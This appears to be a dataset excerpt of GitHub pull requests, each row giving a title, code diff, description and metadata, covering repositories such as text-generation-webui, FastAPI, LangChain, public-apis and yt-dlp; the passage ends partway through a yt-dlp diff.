title

stringlengths 2

169

| diff

stringlengths 235

19.5k

| body

stringlengths 0

30.5k

| url

stringlengths 48

84

| created_at

stringlengths 20

20

| closed_at

stringlengths 20

20

| merged_at

stringlengths 20

20

| updated_at

stringlengths 20

20

| diff_len

float64 101

3.99k

| repo_name

stringclasses 83

values | __index_level_0__

int64 15

52.7k

|

|---|---|---|---|---|---|---|---|---|---|---|

Add "Save character" button | diff --git a/modules/chat.py b/modules/chat.py

index 7a21d7be88..a63dcd4069 100644

--- a/modules/chat.py

+++ b/modules/chat.py

@@ -602,3 +602,43 @@ def upload_your_profile_picture(img):

img = make_thumbnail(img)

img.save(Path('cache/pfp_me.png'))

logging.info('Profile picture saved to "cache/pfp_me.png"')

+

+

+def delete_file(path):

+ if path.exists():

+ logging.warning(f'Deleting {path}')

+ path.unlink(missing_ok=True)

+

+

+def save_character(name, greeting, context, picture, filename, instruct=False):

+ if filename == "":

+ logging.error("The filename is empty, so the character will not be saved.")

+ return

+

+ folder = 'characters' if not instruct else 'characters/instruction-following'

+ data = {

+ 'name': name,

+ 'greeting': greeting,

+ 'context': context,

+ }

+

+ data = {k: v for k, v in data.items() if v} # Strip falsy

+ filepath = Path(f'{folder}/{filename}.yaml')

+ with filepath.open('w') as f:

+ yaml.dump(data, f)

+

+ logging.info(f'Wrote {filepath}')

+ path_to_img = Path(f'{folder}/{filename}.png')

+ if picture and not instruct:

+ picture.save(path_to_img)

+ logging.info(f'Wrote {path_to_img}')

+ elif path_to_img.exists():

+ delete_file(path_to_img)

+

+

+def delete_character(name, instruct=False):

+ folder = 'characters' if not instruct else 'characters/instruction-following'

+ for extension in ["yml", "yaml", "json"]:

+ delete_file(Path(f'{folder}/{name}.{extension}'))

+

+ delete_file(Path(f'{folder}/{name}.png'))

diff --git a/modules/ui.py b/modules/ui.py

index 1e9c4ab0cb..a3e9c2ca14 100644

--- a/modules/ui.py

+++ b/modules/ui.py

@@ -15,6 +15,9 @@

chat_js = f.read()

refresh_symbol = '\U0001f504' # 🔄

+delete_symbol = '🗑️'

+save_symbol = '💾'

+

theme = gr.themes.Default(

font=['Helvetica', 'ui-sans-serif', 'system-ui', 'sans-serif'],

font_mono=['IBM Plex Mono', 'ui-monospace', 'Consolas', 'monospace'],

@@ -89,3 +92,11 @@ def refresh():

outputs=[refresh_component]

)

return refresh_button

+

+

+def create_delete_button(**kwargs):

+ return ToolButton(value=delete_symbol, **kwargs)

+

+

+def create_save_button(**kwargs):

+ return ToolButton(value=save_symbol, **kwargs)

diff --git a/server.py b/server.py

index 2b8b36cd99..669b2d62c4 100644

--- a/server.py

+++ b/server.py

@@ -581,12 +581,20 @@ def create_interface():

shared.gradio['chat_style'] = gr.Dropdown(choices=utils.get_available_chat_styles(), label='Chat style', value=shared.settings['chat_style'], visible=shared.settings['mode'] != 'instruct')

with gr.Tab('Chat settings', elem_id='chat-settings'):

- with gr.Row():

- shared.gradio['character_menu'] = gr.Dropdown(choices=utils.get_available_characters(), label='Character', elem_id='character-menu', info='Used in chat and chat-instruct modes.')

- ui.create_refresh_button(shared.gradio['character_menu'], lambda: None, lambda: {'choices': utils.get_available_characters()}, 'refresh-button')

-

with gr.Row():

with gr.Column(scale=8):

+ with gr.Row():

+ shared.gradio['character_menu'] = gr.Dropdown(choices=utils.get_available_characters(), label='Character', elem_id='character-menu', info='Used in chat and chat-instruct modes.')

+ ui.create_refresh_button(shared.gradio['character_menu'], lambda: None, lambda: {'choices': utils.get_available_characters()}, 'refresh-button')

+ shared.gradio['save_character'] = ui.create_save_button(elem_id='refresh-button')

+ shared.gradio['delete_character'] = ui.create_delete_button(elem_id='refresh-button')

+

+ shared.gradio['save_character-filename'] = gr.Textbox(lines=1, label='File name:', interactive=True, visible=False)

+ shared.gradio['save_character-confirm'] = gr.Button('Confirm save character', elem_classes="small-button", variant='primary', visible=False)

+ shared.gradio['save_character-cancel'] = gr.Button('Cancel', elem_classes="small-button", visible=False)

+ shared.gradio['delete_character-confirm'] = gr.Button('Confirm delete character', elem_classes="small-button", variant='stop', visible=False)

+ shared.gradio['delete_character-cancel'] = gr.Button('Cancel', elem_classes="small-button", visible=False)

+

shared.gradio['name1'] = gr.Textbox(value=shared.settings['name1'], lines=1, label='Your name')

shared.gradio['name2'] = gr.Textbox(value=shared.settings['name2'], lines=1, label='Character\'s name')

shared.gradio['context'] = gr.Textbox(value=shared.settings['context'], lines=4, label='Context')

@@ -596,7 +604,10 @@ def create_interface():

shared.gradio['character_picture'] = gr.Image(label='Character picture', type='pil')

shared.gradio['your_picture'] = gr.Image(label='Your picture', type='pil', value=Image.open(Path('cache/pfp_me.png')) if Path('cache/pfp_me.png').exists() else None)

- shared.gradio['instruction_template'] = gr.Dropdown(choices=utils.get_available_instruction_templates(), label='Instruction template', value='None', info='Change this according to the model/LoRA that you are using. Used in instruct and chat-instruct modes.')

+ with gr.Row():

+ shared.gradio['instruction_template'] = gr.Dropdown(choices=utils.get_available_instruction_templates(), label='Instruction template', value='None', info='Change this according to the model/LoRA that you are using. Used in instruct and chat-instruct modes.')

+ ui.create_refresh_button(shared.gradio['instruction_template'], lambda: None, lambda: {'choices': utils.get_available_instruction_templates()}, 'refresh-button')

+

shared.gradio['name1_instruct'] = gr.Textbox(value='', lines=2, label='User string')

shared.gradio['name2_instruct'] = gr.Textbox(value='', lines=1, label='Bot string')

shared.gradio['context_instruct'] = gr.Textbox(value='', lines=4, label='Context')

@@ -831,7 +842,6 @@ def create_interface():

lambda x: gr.update(visible=x != 'instruct'), shared.gradio['mode'], shared.gradio['chat_style'], show_progress=False).then(

chat.redraw_html, shared.reload_inputs, shared.gradio['display'])

-

shared.gradio['chat_style'].change(chat.redraw_html, shared.reload_inputs, shared.gradio['display'])

shared.gradio['instruction_template'].change(

partial(chat.load_character, instruct=True), [shared.gradio[k] for k in ['instruction_template', 'name1_instruct', 'name2_instruct']], [shared.gradio[k] for k in ['name1_instruct', 'name2_instruct', 'dummy', 'dummy', 'context_instruct', 'turn_template']])

@@ -848,6 +858,31 @@ def create_interface():

chat.save_history, shared.gradio['mode'], None, show_progress=False).then(

chat.redraw_html, shared.reload_inputs, shared.gradio['display'])

+ # Save/delete a character

+ shared.gradio['save_character'].click(

+ lambda x: x, shared.gradio['name2'], shared.gradio['save_character-filename'], show_progress=True).then(

+ lambda: [gr.update(visible=True)] * 3, None, [shared.gradio[k] for k in ['save_character-filename', 'save_character-confirm', 'save_character-cancel']], show_progress=False)

+

+ shared.gradio['save_character-cancel'].click(

+ lambda: [gr.update(visible=False)] * 3, None, [shared.gradio[k] for k in ['save_character-filename', 'save_character-confirm', 'save_character-cancel']], show_progress=False)

+

+ shared.gradio['save_character-confirm'].click(

+ partial(chat.save_character, instruct=False), [shared.gradio[k] for k in ['name2', 'greeting', 'context', 'character_picture', 'save_character-filename']], None).then(

+ lambda: [gr.update(visible=False)] * 3, None, [shared.gradio[k] for k in ['save_character-filename', 'save_character-confirm', 'save_character-cancel']], show_progress=False).then(

+ lambda x: x, shared.gradio['save_character-filename'], shared.gradio['character_menu'])

+

+ shared.gradio['delete_character'].click(

+ lambda: [gr.update(visible=True)] * 2, None, [shared.gradio[k] for k in ['delete_character-confirm', 'delete_character-cancel']], show_progress=False)

+

+ shared.gradio['delete_character-cancel'].click(

+ lambda: [gr.update(visible=False)] * 2, None, [shared.gradio[k] for k in ['delete_character-confirm', 'delete_character-cancel']], show_progress=False)

+

+ shared.gradio['delete_character-confirm'].click(

+ partial(chat.delete_character, instruct=False), shared.gradio['character_menu'], None).then(

+ lambda: gr.update(choices=utils.get_available_characters()), outputs=shared.gradio['character_menu']).then(

+ lambda: 'None', None, shared.gradio['character_menu']).then(

+ lambda: [gr.update(visible=False)] * 2, None, [shared.gradio[k] for k in ['delete_character-confirm', 'delete_character-cancel']], show_progress=False)

+

shared.gradio['download_button'].click(lambda x: chat.save_history(x, timestamp=True), shared.gradio['mode'], shared.gradio['download'])

shared.gradio['Upload character'].click(chat.upload_character, [shared.gradio['upload_json'], shared.gradio['upload_img_bot']], [shared.gradio['character_menu']])

shared.gradio['character_menu'].change(

| Added a save and delete button. | https://api.github.com/repos/oobabooga/text-generation-webui/pulls/1870 | 2023-05-07T03:43:50Z | 2023-05-21T00:48:45Z | 2023-05-21T00:48:45Z | 2023-05-21T00:50:23Z | 2,301 | oobabooga/text-generation-webui | 26,482 |

Add docxtpl, loguru | diff --git a/README.md b/README.md

index 4510dd251..d823a6f52 100644

--- a/README.md

+++ b/README.md

@@ -772,6 +772,7 @@ Inspired by [awesome-php](https://github.com/ziadoz/awesome-php).

* [logbook](http://logbook.readthedocs.io/en/stable/) - Logging replacement for Python.

* [logging](https://docs.python.org/3/library/logging.html) - (Python standard library) Logging facility for Python.

* [raven](https://github.com/getsentry/raven-python) - Python client for Sentry, a log/error tracking, crash reporting and aggregation platform for web applications.

+* [loguru](https://github.com/Delgan/loguru) - Library which aims to bring enjoyable logging in Python.

## Machine Learning

@@ -1016,6 +1017,7 @@ Inspired by [awesome-php](https://github.com/ziadoz/awesome-php).

* [XlsxWriter](https://github.com/jmcnamara/XlsxWriter) - A Python module for creating Excel .xlsx files.

* [xlwings](https://github.com/ZoomerAnalytics/xlwings) - A BSD-licensed library that makes it easy to call Python from Excel and vice versa.

* [xlwt](https://github.com/python-excel/xlwt) / [xlrd](https://github.com/python-excel/xlrd) - Writing and reading data and formatting information from Excel files.

+ * [docxtpl](https://github.com/elapouya/python-docx-template) - Editing a docx document by jinja2 template

* PDF

* [PDFMiner](https://github.com/euske/pdfminer) - A tool for extracting information from PDF documents.

* [PyPDF2](https://github.com/mstamy2/PyPDF2) - A library capable of splitting, merging and transforming PDF pages.

| Add docxtpl

Add loguru

| https://api.github.com/repos/vinta/awesome-python/pulls/1453 | 2020-01-14T07:17:28Z | 2020-07-09T05:21:41Z | 2020-07-09T05:21:41Z | 2020-07-09T05:21:41Z | 426 | vinta/awesome-python | 27,334 |

🌐 Add French translation for `docs/fr/docs/tutorial/query-params-str-validations.md` | diff --git a/docs/fr/docs/tutorial/query-params-str-validations.md b/docs/fr/docs/tutorial/query-params-str-validations.md

new file mode 100644

index 0000000000000..f5248fe8b3297

--- /dev/null

+++ b/docs/fr/docs/tutorial/query-params-str-validations.md

@@ -0,0 +1,305 @@

+# Paramètres de requête et validations de chaînes de caractères

+

+**FastAPI** vous permet de déclarer des informations et des validateurs additionnels pour vos paramètres de requêtes.

+

+Commençons avec cette application pour exemple :

+

+```Python hl_lines="9"

+{!../../../docs_src/query_params_str_validations/tutorial001.py!}

+```

+

+Le paramètre de requête `q` a pour type `Union[str, None]` (ou `str | None` en Python 3.10), signifiant qu'il est de type `str` mais pourrait aussi être égal à `None`, et bien sûr, la valeur par défaut est `None`, donc **FastAPI** saura qu'il n'est pas requis.

+

+!!! note

+ **FastAPI** saura que la valeur de `q` n'est pas requise grâce à la valeur par défaut `= None`.

+

+ Le `Union` dans `Union[str, None]` permettra à votre éditeur de vous offrir un meilleur support et de détecter les erreurs.

+

+## Validation additionnelle

+

+Nous allons imposer que bien que `q` soit un paramètre optionnel, dès qu'il est fourni, **sa longueur n'excède pas 50 caractères**.

+

+## Importer `Query`

+

+Pour cela, importez d'abord `Query` depuis `fastapi` :

+

+```Python hl_lines="3"

+{!../../../docs_src/query_params_str_validations/tutorial002.py!}

+```

+

+## Utiliser `Query` comme valeur par défaut

+

+Construisez ensuite la valeur par défaut de votre paramètre avec `Query`, en choisissant 50 comme `max_length` :

+

+```Python hl_lines="9"

+{!../../../docs_src/query_params_str_validations/tutorial002.py!}

+```

+

+Comme nous devons remplacer la valeur par défaut `None` dans la fonction par `Query()`, nous pouvons maintenant définir la valeur par défaut avec le paramètre `Query(default=None)`, il sert le même objectif qui est de définir cette valeur par défaut.

+

+Donc :

+

+```Python

+q: Union[str, None] = Query(default=None)

+```

+

+... rend le paramètre optionnel, et est donc équivalent à :

+

+```Python

+q: Union[str, None] = None

+```

+

+Mais déclare explicitement `q` comme étant un paramètre de requête.

+

+!!! info

+ Gardez à l'esprit que la partie la plus importante pour rendre un paramètre optionnel est :

+

+ ```Python

+ = None

+ ```

+

+ ou :

+

+ ```Python

+ = Query(None)

+ ```

+

+ et utilisera ce `None` pour détecter que ce paramètre de requête **n'est pas requis**.

+

+ Le `Union[str, None]` est uniquement là pour permettre à votre éditeur un meilleur support.

+

+Ensuite, nous pouvons passer d'autres paramètres à `Query`. Dans cet exemple, le paramètre `max_length` qui s'applique aux chaînes de caractères :

+

+```Python

+q: Union[str, None] = Query(default=None, max_length=50)

+```

+

+Cela va valider les données, montrer une erreur claire si ces dernières ne sont pas valides, et documenter le paramètre dans le schéma `OpenAPI` de cette *path operation*.

+

+## Rajouter plus de validation

+

+Vous pouvez aussi rajouter un second paramètre `min_length` :

+

+```Python hl_lines="9"

+{!../../../docs_src/query_params_str_validations/tutorial003.py!}

+```

+

+## Ajouter des validations par expressions régulières

+

+On peut définir une <abbr title="Une expression régulière, regex ou regexp est une suite de caractères qui définit un pattern de correspondance pour les chaînes de caractères.">expression régulière</abbr> à laquelle le paramètre doit correspondre :

+

+```Python hl_lines="10"

+{!../../../docs_src/query_params_str_validations/tutorial004.py!}

+```

+

+Cette expression régulière vérifie que la valeur passée comme paramètre :

+

+* `^` : commence avec les caractères qui suivent, avec aucun caractère avant ceux-là.

+* `fixedquery` : a pour valeur exacte `fixedquery`.

+* `$` : se termine directement ensuite, n'a pas d'autres caractères après `fixedquery`.

+

+Si vous vous sentez perdu avec le concept d'**expression régulière**, pas d'inquiétudes. Il s'agit d'une notion difficile pour beaucoup, et l'on peut déjà réussir à faire beaucoup sans jamais avoir à les manipuler.

+

+Mais si vous décidez d'apprendre à les utiliser, sachez qu'ensuite vous pouvez les utiliser directement dans **FastAPI**.

+

+## Valeurs par défaut

+

+De la même façon que vous pouvez passer `None` comme premier argument pour l'utiliser comme valeur par défaut, vous pouvez passer d'autres valeurs.

+

+Disons que vous déclarez le paramètre `q` comme ayant une longueur minimale de `3`, et une valeur par défaut étant `"fixedquery"` :

+

+```Python hl_lines="7"

+{!../../../docs_src/query_params_str_validations/tutorial005.py!}

+```

+

+!!! note "Rappel"

+ Avoir une valeur par défaut rend le paramètre optionnel.

+

+## Rendre ce paramètre requis

+

+Quand on ne déclare ni validation, ni métadonnée, on peut rendre le paramètre `q` requis en ne lui déclarant juste aucune valeur par défaut :

+

+```Python

+q: str

+```

+

+à la place de :

+

+```Python

+q: Union[str, None] = None

+```

+

+Mais maintenant, on déclare `q` avec `Query`, comme ceci :

+

+```Python

+q: Union[str, None] = Query(default=None, min_length=3)

+```

+

+Donc pour déclarer une valeur comme requise tout en utilisant `Query`, il faut utiliser `...` comme premier argument :

+

+```Python hl_lines="7"

+{!../../../docs_src/query_params_str_validations/tutorial006.py!}

+```

+

+!!! info

+ Si vous n'avez jamais vu ce `...` auparavant : c'est une des constantes natives de Python <a href="https://docs.python.org/fr/3/library/constants.html#Ellipsis" class="external-link" target="_blank">appelée "Ellipsis"</a>.

+

+Cela indiquera à **FastAPI** que la présence de ce paramètre est obligatoire.

+

+## Liste de paramètres / valeurs multiples via Query

+

+Quand on définit un paramètre de requête explicitement avec `Query` on peut aussi déclarer qu'il reçoit une liste de valeur, ou des "valeurs multiples".

+

+Par exemple, pour déclarer un paramètre de requête `q` qui peut apparaître plusieurs fois dans une URL, on écrit :

+

+```Python hl_lines="9"

+{!../../../docs_src/query_params_str_validations/tutorial011.py!}

+```

+

+Ce qui fait qu'avec une URL comme :

+

+```

+http://localhost:8000/items/?q=foo&q=bar

+```

+

+vous recevriez les valeurs des multiples paramètres de requête `q` (`foo` et `bar`) dans une `list` Python au sein de votre fonction de **path operation**, dans le paramètre de fonction `q`.

+

+Donc la réponse de cette URL serait :

+

+```JSON

+{

+ "q": [

+ "foo",

+ "bar"

+ ]

+}

+```

+

+!!! tip "Astuce"

+ Pour déclarer un paramètre de requête de type `list`, comme dans l'exemple ci-dessus, il faut explicitement utiliser `Query`, sinon cela sera interprété comme faisant partie du corps de la requête.

+

+La documentation sera donc mise à jour automatiquement pour autoriser plusieurs valeurs :

+

+<img src="/img/tutorial/query-params-str-validations/image02.png">

+

+### Combiner liste de paramètres et valeurs par défaut

+

+Et l'on peut aussi définir une liste de valeurs par défaut si aucune n'est fournie :

+

+```Python hl_lines="9"

+{!../../../docs_src/query_params_str_validations/tutorial012.py!}

+```

+

+Si vous allez à :

+

+```

+http://localhost:8000/items/

+```

+

+la valeur par défaut de `q` sera : `["foo", "bar"]`

+

+et la réponse sera :

+

+```JSON

+{

+ "q": [

+ "foo",

+ "bar"

+ ]

+}

+```

+

+#### Utiliser `list`

+

+Il est aussi possible d'utiliser directement `list` plutôt que `List[str]` :

+

+```Python hl_lines="7"

+{!../../../docs_src/query_params_str_validations/tutorial013.py!}

+```

+

+!!! note

+ Dans ce cas-là, **FastAPI** ne vérifiera pas le contenu de la liste.

+

+ Par exemple, `List[int]` vérifiera (et documentera) que la liste est bien entièrement composée d'entiers. Alors qu'un simple `list` ne ferait pas cette vérification.

+

+## Déclarer des métadonnées supplémentaires

+

+On peut aussi ajouter plus d'informations sur le paramètre.

+

+Ces informations seront incluses dans le schéma `OpenAPI` généré et utilisées par la documentation interactive ou les outils externes utilisés.

+

+!!! note

+ Gardez en tête que les outils externes utilisés ne supportent pas forcément tous parfaitement OpenAPI.

+

+ Il se peut donc que certains d'entre eux n'utilisent pas toutes les métadonnées que vous avez déclarées pour le moment, bien que dans la plupart des cas, les fonctionnalités manquantes ont prévu d'être implémentées.

+

+Vous pouvez ajouter un `title` :

+

+```Python hl_lines="10"

+{!../../../docs_src/query_params_str_validations/tutorial007.py!}

+```

+

+Et une `description` :

+

+```Python hl_lines="13"

+{!../../../docs_src/query_params_str_validations/tutorial008.py!}

+```

+

+## Alias de paramètres

+

+Imaginez que vous vouliez que votre paramètre se nomme `item-query`.

+

+Comme dans la requête :

+

+```

+http://127.0.0.1:8000/items/?item-query=foobaritems

+```

+

+Mais `item-query` n'est pas un nom de variable valide en Python.

+

+Le nom le plus proche serait `item_query`.

+

+Mais vous avez vraiment envie que ce soit exactement `item-query`...

+

+Pour cela vous pouvez déclarer un `alias`, et cet alias est ce qui sera utilisé pour trouver la valeur du paramètre :

+

+```Python hl_lines="9"

+{!../../../docs_src/query_params_str_validations/tutorial009.py!}

+```

+

+## Déprécier des paramètres

+

+Disons que vous ne vouliez plus utiliser ce paramètre désormais.

+

+Il faut qu'il continue à exister pendant un certain temps car vos clients l'utilisent, mais vous voulez que la documentation mentionne clairement que ce paramètre est <abbr title="obsolète, recommandé de ne pas l'utiliser">déprécié</abbr>.

+

+On utilise alors l'argument `deprecated=True` de `Query` :

+

+```Python hl_lines="18"

+{!../../../docs_src/query_params_str_validations/tutorial010.py!}

+```

+

+La documentation le présentera comme il suit :

+

+<img src="/img/tutorial/query-params-str-validations/image01.png">

+

+## Pour résumer

+

+Il est possible d'ajouter des validateurs et métadonnées pour vos paramètres.

+

+Validateurs et métadonnées génériques:

+

+* `alias`

+* `title`

+* `description`

+* `deprecated`

+

+Validateurs spécifiques aux chaînes de caractères :

+

+* `min_length`

+* `max_length`

+* `regex`

+

+Parmi ces exemples, vous avez pu voir comment déclarer des validateurs pour les chaînes de caractères.

+

+Dans les prochains chapitres, vous verrez comment déclarer des validateurs pour d'autres types, comme les nombres.

| Hey everyone! 👋

Here is the PR to translate the **query params and string validations** page of the tutorial documentation into french.

See the french translation tracking issue [here](https://github.com/tiangolo/fastapi/issues/1972).

Thanks for the reviews👌 | https://api.github.com/repos/tiangolo/fastapi/pulls/4075 | 2021-10-20T20:14:50Z | 2023-07-27T18:53:22Z | 2023-07-27T18:53:22Z | 2023-07-27T18:53:22Z | 2,983 | tiangolo/fastapi | 22,680 |

Add doc for AstraDB document loader | diff --git a/docs/docs/integrations/document_loaders/astradb.ipynb b/docs/docs/integrations/document_loaders/astradb.ipynb

new file mode 100644

index 00000000000000..da8c7c40437c97

--- /dev/null

+++ b/docs/docs/integrations/document_loaders/astradb.ipynb

@@ -0,0 +1,185 @@

+{

+ "cells": [

+ {

+ "attachments": {},

+ "cell_type": "markdown",

+ "metadata": {

+ "id": "vm8vn9t8DvC_"

+ },

+ "source": [

+ "# AstraDB"

+ ]

+ },

+ {

+ "cell_type": "markdown",

+ "metadata": {},

+ "source": [

+ "DataStax [Astra DB](https://docs.datastax.com/en/astra/home/astra.html) is a serverless vector-capable database built on Cassandra and made conveniently available through an easy-to-use JSON API."

+ ]

+ },

+ {

+ "attachments": {},

+ "cell_type": "markdown",

+ "metadata": {

+ "id": "5WjXERXzFEhg"

+ },

+ "source": [

+ "## Overview"

+ ]

+ },

+ {

+ "attachments": {},

+ "cell_type": "markdown",

+ "metadata": {

+ "id": "juAmbgoWD17u"

+ },

+ "source": [

+ "The AstraDB Document Loader returns a list of Langchain Documents from an AstraDB database.\n",

+ "\n",

+ "The Loader takes the following parameters:\n",

+ "\n",

+ "* `api_endpoint`: AstraDB API endpoint. Looks like `https://01234567-89ab-cdef-0123-456789abcdef-us-east1.apps.astra.datastax.com`\n",

+ "* `token`: AstraDB token. Looks like `AstraCS:6gBhNmsk135....`\n",

+ "* `collection_name` : AstraDB collection name\n",

+ "* `namespace`: (Optional) AstraDB namespace\n",

+ "* `filter_criteria`: (Optional) Filter used in the find query\n",

+ "* `projection`: (Optional) Projection used in the find query\n",

+ "* `find_options`: (Optional) Options used in the find query\n",

+ "* `nb_prefetched`: (Optional) Number of documents pre-fetched by the loader\n",

+ "* `extraction_function`: (Optional) A function to convert the AstraDB document to the LangChain `page_content` string. Defaults to `json.dumps`\n",

+ "\n",

+ "The following metadata is set to the LangChain Documents metadata output:\n",

+ "\n",

+ "```python\n",

+ "{\n",

+ " metadata : {\n",

+ " \"namespace\": \"...\", \n",

+ " \"api_endpoint\": \"...\", \n",

+ " \"collection\": \"...\"\n",

+ " }\n",

+ "}\n",

+ "```"

+ ]

+ },

+ {

+ "attachments": {},

+ "cell_type": "markdown",

+ "metadata": {},

+ "source": [

+ "## Load documents with the Document Loader"

+ ]

+ },

+ {

+ "cell_type": "code",

+ "execution_count": null,

+ "metadata": {},

+ "outputs": [],

+ "source": [

+ "from langchain_community.document_loaders import AstraDBLoader"

+ ]

+ },

+ {

+ "cell_type": "code",

+ "outputs": [],

+ "source": [

+ "from getpass import getpass\n",

+ "\n",

+ "ASTRA_DB_API_ENDPOINT = input(\"ASTRA_DB_API_ENDPOINT = \")\n",

+ "ASTRA_DB_APPLICATION_TOKEN = getpass(\"ASTRA_DB_APPLICATION_TOKEN = \")"

+ ],

+ "metadata": {

+ "collapsed": false,

+ "ExecuteTime": {

+ "end_time": "2024-01-08T12:41:22.643335Z",

+ "start_time": "2024-01-08T12:40:57.759116Z"

+ }

+ },

+ "execution_count": 4

+ },

+ {

+ "cell_type": "code",

+ "execution_count": 6,

+ "metadata": {

+ "ExecuteTime": {

+ "end_time": "2024-01-08T12:42:25.395162Z",

+ "start_time": "2024-01-08T12:42:25.391387Z"

+ }

+ },

+ "outputs": [],

+ "source": [

+ "loader = AstraDBLoader(\n",

+ " api_endpoint=ASTRA_DB_API_ENDPOINT,\n",

+ " token=ASTRA_DB_APPLICATION_TOKEN,\n",

+ " collection_name=\"movie_reviews\",\n",

+ " projection={\"title\": 1, \"reviewtext\": 1},\n",

+ " find_options={\"limit\": 10},\n",

+ ")"

+ ]

+ },

+ {

+ "cell_type": "code",

+ "outputs": [],

+ "source": [

+ "docs = loader.load()"

+ ],

+ "metadata": {

+ "collapsed": false,

+ "ExecuteTime": {

+ "end_time": "2024-01-08T12:42:30.236489Z",

+ "start_time": "2024-01-08T12:42:29.612133Z"

+ }

+ },

+ "execution_count": 7

+ },

+ {

+ "cell_type": "code",

+ "execution_count": 8,

+ "metadata": {

+ "ExecuteTime": {

+ "end_time": "2024-01-08T12:42:31.369394Z",

+ "start_time": "2024-01-08T12:42:31.359003Z"

+ }

+ },

+ "outputs": [

+ {

+ "data": {

+ "text/plain": "Document(page_content='{\"_id\": \"659bdffa16cbc4586b11a423\", \"title\": \"Dangerous Men\", \"reviewtext\": \"\\\\\"Dangerous Men,\\\\\" the picture\\'s production notes inform, took 26 years to reach the big screen. After having seen it, I wonder: What was the rush?\"}', metadata={'namespace': 'default_keyspace', 'api_endpoint': 'https://01234567-89ab-cdef-0123-456789abcdef-us-east1.apps.astra.datastax.com', 'collection': 'movie_reviews'})"

+ },

+ "execution_count": 8,

+ "metadata": {},

+ "output_type": "execute_result"

+ }

+ ],

+ "source": [

+ "docs[0]"

+ ]

+ }

+ ],

+ "metadata": {

+ "colab": {

+ "collapsed_sections": [

+ "5WjXERXzFEhg"

+ ],

+ "provenance": []

+ },

+ "kernelspec": {

+ "display_name": "Python 3 (ipykernel)",

+ "language": "python",

+ "name": "python3"

+ },

+ "language_info": {

+ "codemirror_mode": {

+ "name": "ipython",

+ "version": 3

+ },

+ "file_extension": ".py",

+ "mimetype": "text/x-python",

+ "name": "python",

+ "nbconvert_exporter": "python",

+ "pygments_lexer": "ipython3",

+ "version": "3.9.18"

+ }

+ },

+ "nbformat": 4,

+ "nbformat_minor": 4

+}

diff --git a/libs/community/langchain_community/document_loaders/__init__.py b/libs/community/langchain_community/document_loaders/__init__.py

index ca295e538ebe40..bf2ac63bce1116 100644

--- a/libs/community/langchain_community/document_loaders/__init__.py

+++ b/libs/community/langchain_community/document_loaders/__init__.py

@@ -34,6 +34,7 @@

from langchain_community.document_loaders.assemblyai import (

AssemblyAIAudioTranscriptLoader,

)

+from langchain_community.document_loaders.astradb import AstraDBLoader

from langchain_community.document_loaders.async_html import AsyncHtmlLoader

from langchain_community.document_loaders.azlyrics import AZLyricsLoader

from langchain_community.document_loaders.azure_ai_data import (

@@ -248,6 +249,7 @@

"ArcGISLoader",

"ArxivLoader",

"AssemblyAIAudioTranscriptLoader",

+ "AstraDBLoader",

"AsyncHtmlLoader",

"AzureAIDataLoader",

"AzureAIDocumentIntelligenceLoader",

diff --git a/libs/community/tests/unit_tests/document_loaders/test_imports.py b/libs/community/tests/unit_tests/document_loaders/test_imports.py

index a2101c8830d399..d730f6bfc19a33 100644

--- a/libs/community/tests/unit_tests/document_loaders/test_imports.py

+++ b/libs/community/tests/unit_tests/document_loaders/test_imports.py

@@ -21,6 +21,7 @@

"ArcGISLoader",

"ArxivLoader",

"AssemblyAIAudioTranscriptLoader",

+ "AstraDBLoader",

"AsyncHtmlLoader",

"AzureAIDataLoader",

"AzureAIDocumentIntelligenceLoader",

| <!-- Thank you for contributing to LangChain!

Please title your PR "<package>: <description>", where <package> is whichever of langchain, community, core, experimental, etc. is being modified.

Replace this entire comment with:

- **Description:** a description of the change,

- **Issue:** the issue # it fixes if applicable,

- **Dependencies:** any dependencies required for this change,

- **Twitter handle:** we announce bigger features on Twitter. If your PR gets announced, and you'd like a mention, we'll gladly shout you out!

Please make sure your PR is passing linting and testing before submitting. Run `make format`, `make lint` and `make test` from the root of the package you've modified to check this locally.

See contribution guidelines for more information on how to write/run tests, lint, etc: https://python.langchain.com/docs/contributing/

If you're adding a new integration, please include:

1. a test for the integration, preferably unit tests that do not rely on network access,

2. an example notebook showing its use. It lives in `docs/docs/integrations` directory.

If no one reviews your PR within a few days, please @-mention one of @baskaryan, @eyurtsev, @hwchase17.

-->

See preview : https://langchain-git-fork-cbornet-astra-loader-doc-langchain.vercel.app/docs/integrations/document_loaders/astradb | https://api.github.com/repos/langchain-ai/langchain/pulls/15703 | 2024-01-08T13:34:39Z | 2024-01-08T20:21:46Z | 2024-01-08T20:21:46Z | 2024-01-08T20:54:14Z | 2,210 | langchain-ai/langchain | 43,723 |

Update Twitch url | diff --git a/README.md b/README.md

index c6938bb276..3dbe768e85 100644

--- a/README.md

+++ b/README.md

@@ -464,7 +464,7 @@ API | Description | Auth | HTTPS | Link |

| Telegram Bot | Simplified HTTP version of the MTProto API for bots | `OAuth` | Yes | [Go!](https://core.telegram.org/bots/api) |

| Telegram MTProto | Read and write Telegram data | `OAuth` | Yes | [Go!](https://core.telegram.org/api#getting-started) |

| Tumblr | Read and write Tumblr Data | `OAuth` | Yes | [Go!](https://www.tumblr.com/docs/en/api/v2) |

-| Twitch | Game Streaming API | `OAuth` | Yes | [Go!](https://github.com/justintv/Twitch-API) |

+| Twitch | Game Streaming API | `OAuth` | Yes | [Go!](https://dev.twitch.tv/docs) |

| Twitter | Read and write Twitter data | `OAuth` | Yes | [Go!](https://dev.twitter.com/rest/public) |

| vk | Read and write vk data | `OAuth` | Yes | [Go!](https://vk.com/dev/sites) |

| Thank you for taking the time to work on a Pull Request for this project!

To ensure your PR is dealt with swiftly please check the following:

- [ ] Your submissions are formatted according to the guidelines in the [contributing guide](CONTRIBUTING.md).

- [ ] Your changes are made in the [README](../README.md) file, not the auto-generated JSON.

- [ ] Your additions are ordered alphabetically.

- [ ] Your submission has a useful description.

- [ ] Each table column should be padded with one space on either side.

- [ ] You have searched the repository for any relevant issues or PRs.

- [ ] Any category you are creating has the minimum requirement of 3 items.

| https://api.github.com/repos/public-apis/public-apis/pulls/473 | 2017-08-26T23:07:21Z | 2017-08-28T09:14:27Z | 2017-08-28T09:14:27Z | 2017-08-28T09:14:31Z | 274 | public-apis/public-apis | 35,808 |

[extractor/ninegag] Update to 9GAG extractor | diff --git a/yt_dlp/extractor/ninegag.py b/yt_dlp/extractor/ninegag.py

index 00ca95ea2e6..86e710f2b1f 100644

--- a/yt_dlp/extractor/ninegag.py

+++ b/yt_dlp/extractor/ninegag.py

@@ -3,7 +3,7 @@

ExtractorError,

determine_ext,

int_or_none,

- try_get,

+ traverse_obj,

unescapeHTML,

url_or_none,

)

@@ -11,18 +11,20 @@

